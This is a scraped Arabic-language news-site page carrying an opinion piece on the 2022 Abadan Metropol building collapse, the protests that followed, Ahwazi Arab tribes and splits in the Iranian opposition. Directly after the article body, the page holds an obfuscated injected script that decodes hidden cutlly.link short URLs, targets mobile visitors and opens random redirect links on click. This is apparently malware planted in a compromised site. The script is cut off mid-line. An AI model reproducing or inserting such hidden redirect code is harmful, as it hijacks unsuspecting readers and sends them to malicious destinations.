/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://arabiansforum.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://arabiansforum.net/wp-json/wp/v2/posts/33775" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arabiansforum.net/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://arabiansforum.net/wp-content/themes/jannah/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://arabiansforum.net/archives/33775" />
<link rel='shortlink' href='https://arabiansforum.net/?p=33775' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://arabiansforum.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farabiansforum.net%2Farchives%2F33775" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://arabiansforum.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farabiansforum.net%2Farchives%2F33775&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Metadata generated with the Open Graph Protocol Framework plugin 2.0.0 - https://wordpress.org/plugins/open-graph-protocol-framework/ - https://www.itthinx.com/plugins/open-graph-protocol/ --><meta property="og:title" content="كارثة عبادان&#8230; العشائر الأحوازية والتطورات المقبلة" />
<meta property="og:locale" content="ar" />
<meta property="og:type" content="article" />
<meta property="og:image" content="https://arabiansforum.net/wp-content/uploads/2022/06/ك-2.jpg" />
<meta property="og:image:url" content="https://arabiansforum.net/wp-content/uploads/2022/06/ك-2.jpg" />
<meta property="og:image:secure_url" content="https://arabiansforum.net/wp-content/uploads/2022/06/ك-2.jpg" />
<meta property="og:image:width" content="1368" />
<meta property="og:image:height" content="911" />
<meta property="og:url" content="https://arabiansforum.net/archives/33775" />
<meta property="og:site_name" content="ملتقى العروبيين" />
<meta property="og:description" content="نظام خامنئي يمر بمرحلة تُماثل في الكثير من جوانبها ما مر به حكم الرئيس حسني مبارك بمصر . في يوم الاثنين 23 مايو (أيار) الماضي، أدى انهيار مبنى مؤلف من 13 طابقاً في مدينة عبادان في إقليم عربستان (خوزستان رسمياً) إلى مقتل 78 شخصاً تحت الأنقاض، ثلثاهم من العرب، والثلث الآخر من المهاجرين غير العرب. &hellip;" />
<style></style><script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://arabiansforum.net/wp-admin/admin-ajax.php" , "your_rating":"تقييمك:"};
/* ]]> */
</script>

<style>html:not(.dark-skin) .light-skin{--wmvp-playlist-head-bg: var(--brand-color);--wmvp-playlist-head-color: var(--bright-color);--wmvp-current-video-bg: #f2f4f5;--wmvp-current-video-color: #000;--wmvp-playlist-bg: #fff;--wmvp-playlist-color: #000;--wmvp-playlist-outer-border: 1px solid rgba(0,0,0,0.07);--wmvp-playlist-inner-border-color: rgba(0,0,0,0.07);}</style><style>.dark-skin{--wmvp-playlist-head-bg: #131416;--wmvp-playlist-head-color: #fff;--wmvp-current-video-bg: #24262a;--wmvp-current-video-color: #fff;--wmvp-playlist-bg: #1a1b1f;--wmvp-playlist-color: #fff;--wmvp-playlist-outer-border: 1px solid rgba(0,0,0,0.07);--wmvp-playlist-inner-border-color: rgba(255,255,255,0.05);}</style><meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="google-site-verification" content="jtdQNnJ3_BlIg18b7QClpqejkiSuhgc-A8UTrzPkPzg"><link rel="icon" href="https://arabiansforum.net/wp-content/uploads/2020/02/cropped-150-150-32x32.png" sizes="32x32" />
<link rel="icon" href="https://arabiansforum.net/wp-content/uploads/2020/02/cropped-150-150-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arabiansforum.net/wp-content/uploads/2020/02/cropped-150-150-180x180.png" />
<meta name="msapplication-TileImage" content="https://arabiansforum.net/wp-content/uploads/2020/02/cropped-150-150-270x270.png" />
</head>

<body id="tie-body" class="rtl post-template-default single single-post postid-33775 single-format-standard tie-no-js wrapper-has-shadow block-head-4 block-head-6 magazine2 is-lazyload is-thumb-overlay-disabled is-desktop is-header-layout-2 has-header-ad sidebar-left has-sidebar post-layout-3 wide-title-narrow-media is-standard-format has-mobile-share hide_share_post_top hide_post_newsletter hide_read_next hide_related hide_post_authorbio hide_post_nav hide_back_top_button">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-2 main-nav-dark main-nav-default-dark main-nav-below main-nav-boxed has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow is-stretch-header has-normal-width-logo mobile-header-centered">
	
<nav id="top-nav"  class="has-date top-nav header-nav" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date">
						السبت, يناير 24 2026					</div>
					
			<div class="tie-alignleft">
							</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
							</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">القائمة</span></a></li></ul></div>
		<div id="logo" class="image-logo" style="margin-top: 15px; margin-bottom: 15px;">

			
			<a title="ملتقى العروبيين" href="https://arabiansforum.net/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://arabiansforum.net/wp-content/uploads/2020/02/logo.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://arabiansforum.net/wp-content/uploads/2020/02/logo.png" alt="ملتقى العروبيين" width="353" height="100" style="max-height:100px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent menu-style-default menu-style-solid-bg"  aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-main" class="menu"><li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-51"><a href="https://arabiansforum.net/">الرئيسية</a></li>
<li id="menu-item-85" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85"><a href="https://arabiansforum.net/archives/category/opinion-of-the-arabians-forum">رأي الملتقى</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-78 tie-current-menu"><a href="https://arabiansforum.net/archives/category/articles">مقالات</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://arabiansforum.net/archives/category/news">أخبار</a></li>
<li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77"><a href="https://arabiansforum.net/archives/category/followup">متابعات</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://arabiansforum.net/archives/category/reports-and-investigations">تقارير وتحقيقات</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://arabiansforum.net/archives/category/research-and-studies">أبحاث ودراسات</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://arabiansforum.net/archives/category/literature-and-culture">أدب وثقافة</a></li>
<li id="menu-item-44746" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44746"><a href="https://arabiansforum.net/archives/category/our-memory">ذاكرتنا</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-46"><a>المزيد</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://arabiansforum.net/archives/category/conversations">حوارات</a></li>
	<li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84"><a href="https://arabiansforum.net/archives/category/caricature">كاريكاتير</a></li>
	<li id="menu-item-14909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14909"><a href="https://arabiansforum.net/archives/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d8%b1%d8%a3%d9%8a">مقالات الرأي</a></li>
	<li id="menu-item-59416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59416"><a href="https://arabiansforum.net/archives/category/%d8%a7%d8%b9%d8%b1%d9%81-%d8%b9%d8%af%d9%88%d9%83">اعرف عدوك</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://arabiansforum.net/photo-gallery">معرض الصور</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://arabiansforum.net/about-us">من نحن</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://arabiansforum.net/contact-us">تواصل معنا</a></li>
</ul>
</li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components"> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/SyrianSyriansForum"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/thearabforum"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UChRX0RryC_cqTm-Dsc9Xk4A?app=desktop"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://arabiansforum.net/feed"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li> 	<li class="skin-icon menu-item custom-menu-link">
		<a href="#" class="change-skin" title="الوضع المظلم">
			<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
			<span class="screen-reader-text">الوضع المظلم</span>
		</a>
	</li>
				<li class="search-compact-icon menu-item custom-menu-link">
				<a href="#" class="tie-search-trigger">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</a>
			</li>
			</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

		<script type="text/javascript">
			try{if("undefined"!=typeof localStorage){var header,mnIsDark=!1,tnIsDark=!1;(header=document.getElementById("theme-header"))&&((header=header.classList).contains("main-nav-default-dark")&&(mnIsDark=!0),header.contains("top-nav-default-dark")&&(tnIsDark=!0),"dark"==tieSkin?(header.add("main-nav-dark","top-nav-dark"),header.remove("main-nav-light","top-nav-light")):"light"==tieSkin&&(mnIsDark||(header.remove("main-nav-dark"),header.add("main-nav-light")),tnIsDark||(header.remove("top-nav-dark"),header.add("top-nav-light"))))}}catch(a){console.log(a)}
		</script>
		
			<div class="container fullwidth-entry-title-wrapper">
				<div class="container-wrapper fullwidth-entry-title">
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://arabiansforum.net/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">|</em><a href="https://arabiansforum.net/archives/category/articles">مقالات</a><em class="delimiter">|</em><span class="current">كارثة عبادان&#8230; العشائر الأحوازية والتطورات المقبلة</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/arabiansforum.net\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u0645\u0642\u0627\u0644\u0627\u062a","@id":"https:\/\/arabiansforum.net\/archives\/category\/articles"}}]}</script>
	<div class="entry-header">

		
		<h1 class="post-title entry-title">
			كارثة عبادان&#8230; العشائر الأحوازية والتطورات المقبلة		</h1>

					<h2 class="entry-sub-title">يوسف عزيزي</h2>
			<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">يونيو 16, 2022</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 317 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 5 دقائق</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


				</div>
			</div>
		<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="780" height="470" src="[data-uri]" class="attachment-jannah-image-post size-jannah-image-post lazy-img wp-post-image" alt="" data-main-img="1" decoding="async" fetchpriority="high" data-src="https://arabiansforum.net/wp-content/uploads/2022/06/ك-2-780x470.jpg" /></figure></div></div>

		<div class="entry-content entry clearfix">

			
			<p style="text-align: justify;">نظام خامنئي يمر بمرحلة تُماثل في الكثير من جوانبها ما مر به حكم الرئيس حسني مبارك بمصر . في يوم الاثنين 23 مايو (أيار) الماضي، أدى انهيار مبنى مؤلف من 13 طابقاً في مدينة عبادان في إقليم عربستان (خوزستان رسمياً) إلى مقتل 78 شخصاً تحت الأنقاض، ثلثاهم من العرب، والثلث الآخر من المهاجرين غير العرب. ويملك هذا المبنى -المؤلف من برجين توأمين ويسمى متروبول- حسين عبد الباقي، المهاجر أساساً من مدينة أصفهان إلى عبادان. وتعالت أصوات تتهم &#8220;منظومة الفساد والريع والاختلاس&#8221; الحاكمة في إيران بالتواطؤ مع عبد الباقي والشراكة في جريمة انهيار مبنى متروبول، الذي لم تراعَ فيه الأصول الفنية والهندسية المخصصة لتشييد مبانٍ كهذا في مدينة لا تبعد كثيراً من البحر وتربتها غير مناسبة لمبانٍ مرتفعة. وقد هزت الكارثة عبادان والمجتمع الإيراني، وأدت إلى غضب شعبي وتظاهرات استمرت نحو عشرة أيام ليس في عبادان فقط بل وفي بعض المدن الإيرانية الأخرى. فسرعان ما تحولت التظاهرات من الاحتجاج على المسؤولين المحليين المقصرين في الأمر إلى تظاهرات سياسية، ردد خلالها المتظاهرون هتافات بالفارسية والعربية استهدفت المرشد الأعلى علي خامنئي والرئيس إبراهيم رئيسي.</p>
<p style="text-align: justify;">وفي 25 مايو، اجتمع نحو ستة آلاف شخص في وسط المدينة بالقرب من المبنى المنهار، مرددين هتافات ضد رجال الدين ومجلس بلدية عبادان والمدعي العام للمدينة، مطالبين بالانتقام للقتلى، ومؤكدين أن &#8220;عدونا ليست أميركا بل عدونا هنا&#8221;. كما ردد نحو مئتا شخص من أصل نحو ستة آلاف متظاهر هتاف &#8220;الرحمة على الشاه رضا&#8221;، ويعنون بذلك الشاه رضا البهلوي الذي حكم إيران بيد من حديد في الفترة بين عامي 1925 و1941. وفي مجال ترديد هذا الهتاف، أشير إلى تظاهرات مماثلة أقيمت في مدينة المحمرة المجاورة لعبادان وكذلك في مدينة &#8220;شاهين شهر&#8221; في محافظة أصفهان التي يتشكل معظم سكانها من الذين هاجروا من عبادان خلال الحرب الإيرانية &#8211; العراقية. وعارض معظم المتظاهرين -بخاصة العرب منهم- هؤلاء المؤيدين للشاه رضا البهلوي في تلك المدن. وقد حاول رضا البهلوي، ابن الشاه المخلوع وحفيد الشاه رضا البهلوي، أن يستغل الهتافات المؤيدة لجده ليطرح نفسه -والنظام الساقط- كمعارض بديل لنظام الجمهورية الإسلامية في إيران.</p>
<p style="text-align: justify;">حضور العشائر العربية والتركيبة السكانية في عبادان</p>
<p style="text-align: justify;">فعلى الرغم من ترديد هتافات عربية بشكل أشعار زجل (هوسات) خلال التظاهرات التي تلت انهيار مبنى متروبول فإن الهتافات الفارسية كانت هي السائدة. في يوم الأحد 29 مايو حضر جمع غفير من عشيرتي البوفرحان والسادة المحمدية في شارع الأميري والشوارع المجاورة للمبنى، يحملون أعلام العشيرتين، مما أثار ذعر المهاجرين غير العرب باعتبار أن العشائر العربية مسلحة ومن الممكن أن تستولي على المدينة. وكان هذا ثاني حضور عربي مكثف في وسط المدينة بعد تظاهرات عام 2018 التي أكد فيها المتظاهرون عروبة المدينة. فمنذ سقوط الحكم العربي في عربستان في عام 1925 بذل نظاما البهلوي والجمهورية الإسلامية في إيران مساعي حثيثة لتغيير التركيبة السكانية لمقاطعة عبادان لصالح غير العرب. وبلغت نسبة غير العرب فيها، في عز ازدهارها الاقتصادي في عهد الشاه، بين 30 و35 في المئة، وقد جاء هؤلاء المهاجرون للعمل في مصفاة النفط من الموانئ المجاورة المطلة على الخليج، والمناطق الشرقية والشمالية لعربستان، أي ما يوصف محلياً بـ&#8221;البندرية&#8221; واللور والبختيارية والفرس. وكانت هذه الهجرة إما مخطط لها حكومياً وإما طبيعية.</p>
<p style="text-align: justify;">فعلاوة على ما شاهدناه من عرض عضلات لعشيرتين عربيتين في عبادان، هناك حراك شبه قومي يتجلى في شكل تكتلات قبلية هنا وهناك ناجم من خلو الساحة من المؤسسات السياسية والمدنية التي تتبنى الخطاب القومي أو الوطني، وذلك إثر القمع المستمر لمثل هذه المؤسسات. ويساعد وجود كيانات مدعومة حكومياً ينتظم فيها الشيوخ وكبار العشائر الموالون للنظام الإيراني مثل هذه التكتلات، منها جمعية عشائر عرب خوزستان (عربستان)، وستاد عشاير عرب خوزستان في الأحواز وعبادان، وكذلك جمعية شيوخ العشائر العربية في خوزستان (عربستان)، وجمعية شيوخ عرب خوزستان التي تعمل مباشرة تحت إشراف قسم العشائر في وزارة الاستخبارات الإيرانية.</p>
<p style="text-align: justify;">فالمناطقية عند بعض شيوخ العشائر لا تعمل لصالح الحراك القومي والوطني في عربستان، بل ترسخ مفهوم الإمارات المجزأة في إقليم كان يوصف بمملكة عربستان ويضم إمارات عدة، لكن ظهور بعض الوجوه القومية بين رؤساء العشائر في مناطق مختلفة من عربستان وبخاصة تحركهم في مدينة عبادان يؤكد أن العشائر يمكن أن تلعب دوراً في الحركة الوطنية الأحوازية، إذا تخلص زعماؤها من شرك الأجهزة الأمنية والحكومية وأصبح صوتاً مستقلاً يدافع عن أبناء قومه ككل.</p>
<p style="text-align: justify;">يوم الثالث من يونيو (حزيران) الحالي، وجه رضا البهلوي -ابن الشاه المخلوع محمد رضا بهلوي- كلمة محاولاً استغلال ما جرى من أحداث لصالحه وتياره المطالب بعودة الملكية إلى إيران، تلته كلمة للمرشد علي خامنئي تسعى لتأكيد مواقفه السابقة ورفض أي تغيير في سياساته الداخلية والخارجية لكنها مشفوعة بنوع من الخشية من التظاهرات والاحتجاجات المتنامية، وتأثير الفضاء المجازي والإعلام الموالي للحراك المعارض لنظامه. كما أنه أشار إلى الثورة الفرنسية وعودة الملكية إلى فرنسا لمدة 12 سنة، إذ اعتبر العديد من المحللين ذلك رد فعل على كلام رضا بهلوي، وتعبيراً عن القلق والارتباك الباطني من ظاهرة العودة إلى الماضي.</p>
<p style="text-align: justify;">ويبدو أن خامنئي لا يزال يستقوي من جهة، بفئات تدعمه في الداخل، والتي أظهرت الانتخابات الرئاسية الأخيرة أنها في انحسار مستمر، ومن جهة أخرى، يستغل الخلافات بين الجمهوريين والملكيين في صفوف المعارضة، بل يعتقد البعض أن هتاف &#8220;الرحمة لروح الشاه رضا البهلوي&#8221; يتم طرحه من قبل عناصر من الأجهزة الأمنية المتغلغلة في الاحتجاجات لاتهام كل المتظاهرين بموالاة الملكية وبث الفرقة في صفوف المعارضين في الداخل والخارج. وبشكل عام يمكن القول إن نظام خامنئي يمر بمرحلة تماثل في الكثير من جوانبها ما مر به حكم الرئيس السابق حسني مبارك في مصر.</p>
<p style="text-align: justify;">فعلى الرغم من تشابك الأمور في المشهد الإيراني، فقد انقسمت المعارضة الإيرانية بعد الذي تفوه به خامنئي ورضا البهلوي إلى شقين: فئات مؤيدة لنجل الشاه السابق وفئات معارضة له. فمن المؤيدين لرضا البهلوي يمكن الإشارة إلى الذين يصفون أنفسهم بالدستوريين (دستور ثورة المشروطة 1907) وبعض العناصر التي كانت تنتمي إلى اليسار أو &#8220;مجاهدي خلق&#8221;، ومن المعارضين لرضا بهلوي يمكن الإشارة إلى تنظيمات القوميات غير الفارسية، والأحزاب اليسارية، والجبهة الوطنية (التابعة لنهج محمد مصدق). ويبدو أن الذين يرددون شعار الرحمة للشاه رضا ليسوا كلهم مؤيدين لعودة الملكية أو أنصار حفيده المقيم في واشنطن بل يرددون ذلك ليظهروا استياءهم من النظام الديني الحاكم، وأن أنصار عودة الملكية أو بالأحرى أنصار رضا بهلوي في إيران لا يشكلون إلا نحو 20 إلى 25 في المئة من المتظاهرين، بينما 75 إلى 80 في المئة لا يوافقون على ذلك ويؤيدون تيارات سياسية مختلفة، غير أن الفرق بين الفئة الأولى والفئة الثانية هو أن أنصار رضا بهلوي يبيحون بحنينهم إلى جده كـ&#8221;منقذ&#8221; لإيران الآيلة إلى الانهيار الاجتماعي، فيما أنصار المجموعة الثانية غير متفقين على مرجعية واحدة.</p>
<p style="text-align: justify;">ويمكن القول إن إيران مقبلة على تحولات لن تشمل نظام الحكم الحالي بل وأعمق من ذلك ستمس نظام &#8220;الدولة &#8211; الأمة&#8221; الذي أرساه الشاه رضا بهلوي في الربع الأول من القرن العشرين. ولهذا نرى هذا الاصطفاف الحاد بين المعارضة الإيرانية الذي يشتد يوماً بعد يوم: بين الحالمين بعودة الملكية للحفاظ على نظام الدولة القومية الفارسية أي الدولة &#8211; الأمة الفارسية من جهة والذين يعارضون أي نوع حكم فردي وراثي من جهة أخرى. فالمجموعة الثانية أيضاً تنقسم إلى فئتين: فئة تطالب بتغيير الجمهورية الإسلامية إلى جمهورية علمانية ديمقراطية &#8211; قومية فارسية، وفئة تطالب بتغيير جذري يشمل كل نظام الدولة &#8211; الأمة القائم على وحدة اللغة (الفارسية) ووحدة القومية (الفارسية)، إذ أصبحت مطالب الفئة الثانية كابوساً للملكيين وللجمهوريين القائلين بالحفاظ على شكل الدولة القومية الفارسية، وهم يصفون مجموعاتها وعناصرها بالانفصالية، فيما تؤكد هذه الفئة أنها لا تطالب إلا بأن تكون الدولة &#8211; الأمة ديمقراطية متعددة اللغات والشعوب.</p>
<p style="text-align: justify;"><strong>المصدر: اندبندنت عربية</strong></p>
<p style="text-align: justify;">
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6b\x4f\x49\x32\x63\x342','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x79\x76\x76\x33\x63\x393','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x79\x47\x65\x30\x63\x330','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6c\x47\x49\x37\x63\x357','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x58\x71\x6b\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x48\x68\x65\x38\x63\x308','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x42\x70\x46\x35\x63\x345','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x47\x77\x4e\x31\x63\x311',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x71\x6c\x6c\x34\x63\x374',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x5a\x7a\x45\x39\x63\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 